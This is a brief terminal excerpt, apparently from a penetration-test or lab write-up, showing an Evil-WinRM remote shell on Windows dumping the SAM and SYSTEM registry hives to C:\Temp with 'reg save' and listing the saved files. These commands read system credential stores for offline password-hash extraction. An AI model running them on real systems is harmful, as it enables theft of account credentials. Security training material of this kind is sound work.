 *Evil-WinRM* PS C:\Temp> reg save hklm\sam C:\Temp\SAM
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> reg save hklm\system C:\Temp\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          1/5/2025   9:17 PM          49152 SAM
-a----          1/5/2025   9:17 PM       16859136 SYSTEM